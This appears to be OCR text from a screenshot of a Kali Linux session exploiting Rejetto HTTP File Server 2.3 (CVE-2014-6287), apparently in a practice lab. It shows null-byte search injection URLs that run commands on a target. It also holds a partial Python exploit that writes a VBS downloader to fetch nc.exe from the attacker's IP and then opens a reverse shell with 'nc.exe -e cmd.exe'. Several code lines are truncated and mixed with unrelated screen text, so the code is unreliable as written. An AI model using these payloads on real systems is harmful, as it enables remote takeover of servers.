 1 2 3 4 2 10.10.14.2 20:57
HttpFileServer 2.3 - Pesqu Rejetto HTTP File Server ( CVE-2014-6287 - Pesquis NVD - CVE-2014-6287
/?search=%00{.exec | ping -c1 .}
Kali Linux Kali Tools Kali Do
file:///%3Fsearch=%00{.exec | ping -c1 .} — Visit
Firefox Suggest
HFS / — http://10.10.10.8/?search=%00{.exec|ping -c1 10.10.14.2.}
HFS / — http://10.10.10.8/?search=%00{.exec | powershell -command ping -c1 10.10.14.2.}
This time, search with:
import sys
try:
def script
urllib
def execut
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)
%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20
%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""
Tags: Advisory/Source: Link
Ativar o Windows
Acesse Configurações para ativar o Windows.
Databases Links Sites Solutions
Exploits Search Exploit-DB OffSec Courses and Certifications